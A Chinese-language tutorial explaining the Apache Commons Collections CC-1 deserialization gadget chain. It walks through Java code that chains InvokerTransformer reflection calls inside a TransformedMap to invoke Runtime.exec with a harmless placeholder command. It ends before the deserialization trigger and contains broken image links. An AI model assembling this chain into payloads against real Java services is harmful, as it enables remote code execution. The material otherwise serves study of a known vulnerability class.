Commons Collections 利用链
Commons Collections 利用链
CC链的利用实际上就是 Commons Collections 中的装饰器类,其中会包含 Transformer ;在其它类使用某些包装类的方法时,包含的 transformer 会对其进行了一次转换 。而这个 Transformer 中的一些实现使用了反射,可以生成实例、调用方法;
更不巧的是一些 Transformer 、被装饰的数据结构 (util)、装饰器实现了 Serializable 接口,可以被(反)序列化。
于是便可以构造一些 transformer 作为装饰器的参数,引用到某些能在反序列化时触发转换的类中。序列化该实例,生成payload。
所以此时就有三个问题:
- 构造怎样的可执行恶意代码并可序列化的
Transformer? - 将构造的
Transformer引用到Commons Collections中的哪些可序列化的包装类上? - 用什么类去在反序列化时,能调用到包装类,并最终调用到
Transformer#transform方法?
CC-1
相关类
AbstractMapDecorator
该类为抽象类,作用为包装一个Map,在存数据时,将键值对通过 Transformer 接口进行转换,并存入map。

例:
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String[].class},
new Object[]{new String[]{"fire"}}),
new ConstantTransformer("to be returned"),
};
final Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
innerMap.put("value", "value");
final TransformedMap lazyMap = TransformedMap.transformedMap(innerMap, null, transformerChain);
transformer 的构造
ConstantTransformer
返回 Runtime.class ,作为下一个 transformer#transform 的输入。
InvokerTransformer-1
第一个 InvokerTransformer 的作用为获取 Runtime 类的 “getRuntime” 方法的Method对象,逻辑如下:
Method m = (Method) Runtime.class.getClass()
.getMethod("getMethod", String.class, Class[].class)
.invoke(Runtime.class, "getRuntime", new Class[0]);
public static java.lang.Runtime java.lang.Runtime.getRuntime()
-
Runtime.class作为input传入transform方法后,会先进行input.getClass(),此时获取到的是java.lang.Class; -
再通过
getMethod("getMthod", String.class, Class[].class)方法从java.lang.Class对象中获取对应getMethod方法的Method对象;注:
getMethod的定义为public Method getMethod(String name, Class<?>... parameterTypes)所以在通过
getMethod获取java.lang.Class的getMethod方法对应的Method对象时,需要传入对应的参数类型。 -
获取
Method对象后,调用m.invoke(Runtime.class, "getRuntime", new Object[0])执行,获取Runtime.class的,表示getRuntime方法的Method对象m。 -
Method对象m作为下一个链的输入;
注意:要区别
Runtime.class与Runtime.class.getClass(),整个的意思是,利用java.lang.Class的 getMethod方法,以Runtime.class为调用者,调用获取表示getMethodMethod对象,然后调用,并返回真正的Method(getRuntime)。
InvokerTransformer-2
该作用是为获取表示 “getRuntime” 的 Method 对象的表示 invoke 方法的Method对象,再用通过 invoke 调用该对象,获取返回值。
Runtime runtime = (Runtime)m.getClass()
.getMethod("invoke", Object.class, Object[].class)
.invoke(m, null, new Objetct[0])
java.lang.Runtime@504bae78
getClass获取m的 Class,即java.lang.reflect.Method的Class实例;getMethod获取代表invoke方法的Method类型对象;- 通过
invoke方法,让m调用这个表示invoke的Method对象;由于m是表示getRuntime方法的Method对象,故到这里就是对getRuntime方法的调用了。 - 返回值为 Runtime 类型的对象,作为下一个链的输入;
关于这里的 args 为什么是
new Object[]{null, new Object[0]}?在 transform 方法中,
invoke作用对象是m:表示从Method m上调用invoke方法(第2行),此处
invoke(m, new Object[]{null, new Object[0]})就是m.invoke(null, new Object[0]),而m是对Runtime.getRuntime()方法的抽象,故是调用了Rnntime.getRuntime()。本来这个
new Object[0]是不用写的,但是要想getMethod从input ,也就是m(getClass()) 上获取到invoke的Method实例,参数类型定义上必须符合invoke的定义:public Object invoke(Object obj, Object... args),故第3行的 args 也要一致。
InvokerTransformer-3
runtime.getClass()
.getMethod('exec', String[].class)
.invoke(runtime, new String[]{"firefox"})
- 获取
runtime的Class实例; - 从Class中获取
exec的Method方法;(实际上是exec(String[] cmdarray)方法) - 以
runtime调用该Method方法;
前面的流程就是为了调用 Runtime.getRuntime.exec("firefox",new String[0]) 。
为了让有返回值,所以最后还额外加上一个 ConstantTransformer 。
最终将其构造为 ChainedTransformer ,并构造 TransformedMap 。
TransformedMap 的构造
可以发现该装饰类有两个 Transformer ,分别为 key、value 做转换。
其父类 AbstractIterableMap 包含一个属性 map,即被包装的 Map 对象。
该类没提供公有构造方法,但提供了两个静态方法来生成实例:
transformingMap:直接调用protected构造方法,不会经过键值对的转换;transformedMap:如果传入的Map有元素,会对键值对进行转换;
该类还重写了 put(k, v) 方法,对键值进行转换后,存入 map 中。
transformedMap

进入该方法后,会先构造一个 TransformedMap decorated,然后传入的map包含数据,那就调用 transformMap 方法将键值进行转换,得到一个 transformed Map,之后清楚已有的数据后,添加进 map 中(decorated 方法返回 map)。
putAll

putAll 又会调用 transformMap 对键值进行转换后,再将新的map添加进 decorated 中。

也就是说此时就会调用 Transformer 接口,执行反射调用的方法:
